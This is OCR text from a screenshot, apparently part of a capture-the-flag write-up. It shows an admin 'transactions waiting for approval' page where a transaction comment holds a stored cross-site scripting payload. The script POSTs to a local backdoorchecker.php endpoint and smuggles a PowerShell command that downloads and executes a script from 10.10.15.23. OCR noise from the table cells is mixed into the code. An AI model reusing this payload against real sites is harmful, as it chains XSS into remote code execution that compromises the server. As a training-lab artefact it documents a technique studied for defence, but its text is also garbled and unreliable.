 Transactions waiting for approval.
Who are in extremely love with eco friendly system.
From To amount comment accept Reject
<script>function hello(){var e=new
XMLHttpRequest;e.open("POST","http://localhost/admin
/backdoorchecker.php",!0),e.setRequestHeader("Content-
spiderman admin 1 type","application/x-www-form-urlencoded"),e.send("cmd=dir | X X
powershell /c iex (new-object
net.webclient).downloadstring('http://10.10.15.23/nmap.txt')")}hello();
</script>